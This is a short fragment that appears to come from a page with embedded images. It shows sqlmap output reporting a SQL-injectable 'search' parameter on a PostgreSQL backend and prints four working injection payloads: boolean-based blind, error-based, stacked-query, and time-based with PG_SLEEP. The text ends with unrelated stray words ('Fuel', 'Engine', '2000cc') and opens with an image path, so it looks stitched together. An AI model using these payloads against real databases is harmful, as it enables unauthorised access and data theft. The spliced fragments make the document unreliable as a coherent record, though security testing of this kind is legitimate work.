 GET parameter 'search' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 36 HTTP(s)
requests:
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=Elixir' AND (SELECT (CASE WHEN (8350=8350) THEN NULL ELSE
CAST((CHR(108)||CHR(76)||CHR(119)||CHR(98)) AS NUMERIC) END)) IS NULL-- dJmO
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=Elixir' AND 7061=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(
112)||CHR(113))||(SELECT (CASE WHEN (7061=7061) THEN 1 ELSE 0 END))::text||(C
HR(113)||CHR(106)||CHR(106)||CHR(112)||CHR(113)) AS NUMERIC)-- oKrY
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: search=Elixir';SELECT PG_SLEEP(5)-- zetY
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=Elixir' AND 4524=(SELECT 4524 FROM PG_SLEEP(5))-- tmbg
Fuel
Engine
2000cc